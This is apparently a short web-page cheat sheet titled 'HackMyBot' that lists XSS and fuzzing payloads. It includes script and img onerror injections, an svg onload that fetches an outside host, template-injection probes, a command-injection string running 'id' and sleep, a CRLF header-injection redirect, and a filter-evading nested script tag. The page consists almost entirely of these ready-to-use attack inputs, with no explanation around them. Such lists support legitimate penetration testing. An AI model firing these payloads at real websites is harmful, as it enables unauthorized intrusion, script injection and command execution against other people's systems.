 localhost/?q=<script></script>
HackMyBot
Articles
Report
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle
Fuzzing
Payloads
{{2*2}}${3*3}16#{5*5}
mail+`id`{{3*3}}|'or"='@data.com
1;sleep${IFS}5;#${IFS}';
%0d%0aLocation:%20http://aa.com
1<a><scr<object>ipt>alert()</script>2